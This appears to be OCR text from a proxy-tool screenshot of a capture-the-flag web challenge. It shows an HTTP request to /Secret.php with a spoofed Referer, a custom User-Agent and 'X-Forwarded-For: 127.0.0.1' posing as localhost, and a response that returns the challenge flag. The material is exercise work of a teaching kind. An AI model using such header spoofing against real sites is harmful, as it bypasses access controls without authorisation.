 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25329
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Syclover
7 Connection: close
8 referer:  https://Sycsecret.buuoj.cn
9 X-Forwarded-For:127.0.0.1
10
11
Response
Pretty Raw Hex Render \n
flag{e7ab9000-7dc6-472c-
adea-29467172fa4a}
Ins
Req
Req
Req
Req
Req